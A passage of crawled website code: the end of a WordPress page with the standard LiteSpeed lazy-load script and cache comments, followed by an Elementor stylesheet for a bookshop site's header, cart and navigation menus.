			})();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 13:35:55 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 13:35:55 -->

--- FILE ---
content_type: text/css
request_url: https://libreriakyrios.com/wp-content/uploads/elementor/css/post-67707.css
body_size: 2854
content:
.elementor-widget-container [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-container [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-67707 .elementor-element.elementor-element-583e594{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:100;}.elementor-67707 .elementor-element.elementor-element-583e594:not(.elementor-motion-effects-element-type-background), .elementor-67707 .elementor-element.elementor-element-583e594 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-82592b9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-67707 .elementor-element.elementor-element-82592b9.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-widget-hfe-cart [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-hfe-cart [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-hfe-cart .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-hfe-cart .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-hfe-cart .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-hfe-cart .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-hfe-cart ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-hfe-cart .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-hfe-cart .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-hfe-cart .hfe-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-67707 .elementor-element.elementor-element-51dc491{width:auto;max-width:auto;}.elementor-67707 .elementor-element.elementor-element-51dc491.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-masthead-custom-menu-items .hfe-site-header-cart .hfe-site-header-cart-li {font-size:17px;}.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-menu-cart__toggle .elementor-button,.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-cart-menu-wrap-default .hfe-cart-count:after, .elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-cart-menu-wrap-default .hfe-cart-count{border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-menu-cart__toggle .elementor-button,.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-cart-menu-wrap-default span.hfe-cart-count{color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-menu-cart__toggle .elementor-button,.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-cart-menu-wrap-default .hfe-cart-count:after, .elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-masthead-custom-menu-items .hfe-cart-menu-wrap-default .hfe-cart-count{border-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-menu-cart__toggle .elementor-button:hover,.elementor-67707 .elementor-element.elementor-element-51dc491 .hfe-cart-menu-wrap-default span.hfe-cart-count:hover{background-color:#11136200;}.elementor-widget-image [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-67707 .elementor-element.elementor-element-860f128{width:auto;max-width:auto;text-align:center;}.elementor-67707 .elementor-element.elementor-element-860f128 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-860f128.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-860f128 img{width:100%;max-width:97%;height:52px;object-fit:cover;object-position:center center;opacity:1;}.elementor-widget-ekit-nav-menu [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ekit-nav-menu [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-ekit-nav-menu .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-ekit-nav-menu .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-ekit-nav-menu .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-ekit-nav-menu .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-ekit-nav-menu ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-ekit-nav-menu .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-ekit-nav-menu .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}
					.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:#1C3058;color:#F6DE7A !important;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger:hover{background-color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-close{background-color:#211C78;border-style:none;color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e{width:auto;max-width:auto;z-index:100;}.elementor-67707 .elementor-element.elementor-element-1c82e7e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-67707 .elementor-element.elementor-element-1c82e7e.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-1c82e7e.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-container{height:30px;background-color:#1C3058;border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a{font-family:"Montserrat", Sans-serif;color:#FFFFFF;padding:0px 15px 0px 15px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a:hover{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a:focus{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a:active{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li:hover > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li.current-menu-item > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#FFFFFF;fill:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:12px;font-weight:400;text-transform:uppercase;line-height:10px;padding:15px 15px 15px 15px;color:#000000;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel{border-style:none;border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:5px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger > .ekit-menu-icon{color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-close:hover{color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-491dcd5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:0;}.elementor-67707 .elementor-element.elementor-element-491dcd5.e-con{--align-self:center;--order:99999 /* order end hack */;}.elementor-widget-social-icons [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-social-icons [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-social-icons ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-0c7f1f7.elementor-social-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-0c7f1f7.elementor-social-icon i{color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-0c7f1f7.elementor-social-icon svg{fill:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-893611f.elementor-social-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-893611f.elementor-social-icon i{color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-893611f.elementor-social-icon svg{fill:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-0267196.elementor-social-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-0267196.elementor-social-icon i{color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-0267196.elementor-social-icon svg{fill:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-98803f6.elementor-social-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-98803f6.elementor-social-icon i{color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-98803f6.elementor-social-icon svg{fill:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-dbaeb71.elementor-social-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-dbaeb71.elementor-social-icon i{color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-repeater-item-dbaeb71.elementor-social-icon svg{fill:#1C3058;}.elementor-67707 .elementor-element.elementor-element-4c02913{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;z-index:0;--icon-size:13px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-widget-container{text-align:center;}.elementor-67707 .elementor-element.elementor-element-4c02913 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-4c02913.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-social-icon i{color:#ffffff;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-social-icon svg{fill:#ffffff;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-social-icon{--icon-padding:0.6em;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-icon{border-radius:1000px 1000px 1000px 1000px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:transparent;font-size:12px;font-weight:400;text-transform:uppercase;line-height:10px;padding:15px 15px 15px 15px;color:#FFFFFF;background-image:linear-gradient(180deg, #1C3058 0%, #1C3058 100%);}
					.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:#1C3058;color:#F6DE7A !important;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger:hover{background-color:#1C3058;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-close{background-color:#000000;border-style:none;color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc{width:auto;max-width:auto;z-index:0;}.elementor-67707 .elementor-element.elementor-element-1ec77fc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-67707 .elementor-element.elementor-element-1ec77fc.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-1ec77fc.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-container{height:30px;border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a{font-family:"Montserrat", Sans-serif;font-size:12px;color:#FFFFFF;padding:0px 15px 0px 15px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a:hover{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a:focus{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a:active{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li:hover > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a:focus 